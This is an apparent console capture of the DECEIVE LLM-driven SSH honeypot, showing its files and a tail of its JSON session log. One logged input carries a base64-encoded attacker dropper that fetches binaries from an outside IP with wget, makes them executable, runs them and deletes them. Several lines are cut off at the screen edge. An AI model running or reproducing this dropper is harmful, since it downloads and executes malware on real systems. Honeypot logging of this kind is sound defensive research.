 deceive - DigitalOcean Droplet Web Console - Google Chrome
https://cloud.digitalocean.com/droplets/476970011/terminal/ui/
root@deceive:~/DECEIVE# ls
DECEIVE.png  LICENSE  README.md  SSH  TODO.txt  requirements.txt  venv
root@deceive:~/DECEIVE# cd SSH
root@deceive:~/DECEIVE/SSH# ls
config.ini           prompt.txt    ssh_host_key.pub  ssh_server.py
config.ini.TEMPLATE  ssh_host_key  ssh_log.log
root@deceive:~/DECEIVE/SSH# tail -f ssh_log.log
{"timestamp": "2025-02-15T19:11:54.402+00:00", "level": "INFO", "task_name": "session-80cb814e-b777-4bed-b30c-2a95892c40ee",
"src_ip": "218.92.0.131", "src_port": 45288, "dst_ip": "143.198.96.198", "dst_port": 22, "message": "User input", "sensor_nam
e": "deceive", "sensor_protocol": "ssh", "interactive": false, "name": "__main__", "levelname": "INFO", "levelno": 20, "pathn
ame": "/root/DECEIVE/SSH/./ssh_server.py", "filename": "ssh_server.py", "module": "ssh_server", "exc_info": null, "exc_text":
null, "stack_info": null, "lineno": 197, "funcName": "handle_client", "created": 1739646714.4026806, "msecs": 402.0, "relati
veCreated": 354539.61086273193, "thread": 126175191220352, "threadName": "MainThread", "processName": "MainProcess", "process
": 3013, "taskName": "session-80cb814e-b777-4bed-b30c-2a95892c40ee", "details": "IyEvYmluL3NoClBBVEg9JFBBVEg6L3Vzci9sb2NhbC9z
YmluOi91c3IvbG9jYWwvYmluOi91c3Ivc2JpbjovdXNyL2Jpbjovc2JpbjovYmluCndnZXQgaHR0cDovLzQzLjI0OS4xNzIuMTk1Ojg4OC8xMT CAtTyBod
HRwOi8vNDMuMjQ5LjE3Mi4xOTU6ODg4LzExMgpjaG1vZCAreCAxMTIKLi8xMTIKd2dldCBodHRwOi8vNDMuMjQ5LjE3Mi4xOTU6ODg4LzExMnM dH
RwOi8vNDMuMjQ5LjE3Mi4xOTU6ODg4LzExMnMKY2htb2QgK3ggMTEycwouLzExMnMKcm0gLXJmIDExMi5zaApybSAtcmYgMTEyCnJtIC1yZiAx nk
gLWMK"}
{"timestamp": "2025-02-15T19:11:54.986+00:00", "level": "INFO", "task_name": "session-80cb814e-b777-4bed-b30c-2
"src_ip": "218.92.0.131", "src_port": 45288, "dst_ip": "143.198.96.198", "dst_port": 22, "message": "LLM resp
ame": "deceive", "sensor_protocol": "ssh", "interactive": false, "name": "__main__", "levelname": "INFO", "
hname": "/root/DECEIVE/SSH/./ssh_server.py", "filename": "ssh_server.py", "module": "ssh_server", "exc_info
": null, "stack_info": null, "lineno": 207, "funcName": "handle_client", "created": 1739646714.9860697, "
tiveCreated": 355122.9999065399, "thread": 126175191220352, "threadName": "MainThread", "processName": "
s": 3013, "taskName": "session-80cb814e-b777-4bed-b30c-2a95892c40ee", "details": "WFhYLUVORC1PRi1TRVNTSU
{"timestamp": "2025-02-15T19:11:55.875+00:00", "level": "INFO", "task_name": "session-0f2dfe2f-88d8-46a1 df
"src_ip": "218.92.0.131", "src_port": 45288, "dst_ip": "143.198.96.198", "dst_port": 22, "message": "Use in
e": "deceive", "sensor_protocol": "ssh", "interactive": true, "name": "__main__", "levelname": "INFO", "
me": "/root/DECEIVE/SSH/./ssh_server.py", "filename": "ssh_server.py", "module": "ssh_server", "exc_info
null, "stack_info": null, "lineno": 226, "funcName": "handle_client", "created": 1739646715.8758216, "ms
eCreated": 356012.75181770325, "thread": 126175191220352, "threadName": "MainThread", "processName": "Ma